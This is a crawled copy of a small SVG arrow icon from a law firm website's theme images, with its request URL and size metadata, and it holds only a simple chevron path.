request_url: https://www.hansonbridgett.com/themes/custom/hanson/images/icons/arrow.svg
body_size: -360
content:
<svg width="14" height="10" viewBox="0 0 14 10" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M1.11328 1.50244L7.14936 8.36538L13.1854 1.50244" stroke="black" stroke-width="2"/>
</svg>
